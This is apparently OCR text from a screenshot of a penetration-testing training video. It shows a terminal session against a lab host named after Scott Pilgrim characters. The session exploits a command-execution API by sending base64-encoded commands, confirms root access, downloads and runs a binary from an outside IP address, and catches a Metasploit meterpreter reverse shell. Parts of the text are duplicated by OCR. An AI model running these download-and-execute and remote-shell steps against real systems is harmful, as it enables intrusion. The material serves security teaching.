 root@inguardians: ~
File Edit Tabs Help
ec2-user@k... root@ingua... root@ingua... root@ingua...
www-data@matthewpatel-intro:/tmp$ curl -s http://lucaslee-fanrequests:8080/
curl -s http://lucaslee-fanrequests:8080/
This API accepts /bio, /grindythingy?cmd=Base64-encoded-command, or /help --
www-data@matthewpatel-intro:/tmp$
www-data@matthewpatel-intro:/tmp$ curl -s http://lucaslee-fanrequests:8080/grindythingy
ythingy http://lucaslee-fanrequests:8080/grindy
You really think you can goad me into doing a trick like that...
www-data@matthewpatel-intro:/tmp$
www-data@matthewpatel-intro:/tmp$ echo "id" | base64 -w 0
echo "id" | base64 -w 0
aWQKwww-data@matthewpatel-intro:/tmp$ curl -s http://lucaslee-fanrequests:8080/grindythingy?cmd=aWQK
ythingy?cmd=aWQKucaslee-fanrequests:8080/grindy
uid=0(root) gid=0(root) groups=0(root)
www-data@matthewpatel-intro:/tmp$
www-data@matthewpatel-intro:/tmp$ echo "curl -o /tmp/mrsbin http://35.164.247.107:8001/mrsbin ; chmod 755 /tmp/mrsbin ; /tmp/mrsbin" | base64 -w 0
7:8001/mrsbin ; chmod 755 /tmp/mrsbin ; /tmp/mrsbin" | base64 -w 0
Y3VybCAtbyAvdG1wL21yc2JpbiBodHRwOi8vMzUuMTY0LjI0Ny4xMDc6ODAwMS9tcnNiaW4gOyBjaG1vZCA3NTUgL3RtcC9tcnNiaW4gOyAvdG1wL21yc2Jpbgo=www-data@matthewpatel-intro:/tmp$
www-data@matthewpatel-intro:/tmp$ curl -s http://lucaslee-fanrequests:8080/grindythingy?cmd=Y3VybCAtbyAvdG1wL21yc2JpbiBodHRwOi8vMzUuMTY0LjI0Ny4xMDc6ODAwMS9tcnNiaW4gOyBjaG1vZCA3NT
UgL3RtcC9tcnNiaW4gOyAvdG1wL21yc2Jpbgo=^Z
Background channel 2? [y/N] y
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
11:12 VID-01-From-Start-to-Defeating-Todd.mov -01:03
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBi
[*] Started reverse TCP handler on 127.0.0.1:4444
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux uid=33, gid=33, euid=33, egid=33 @ 100.96.1.25 127.0.0.1:4444 -> 127.0.0.1:41036 (127.0.0.1)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
root@inguardian... lucas-lee.jpg (JP... Wicd Network M... Burp Suite Com... 21:09:31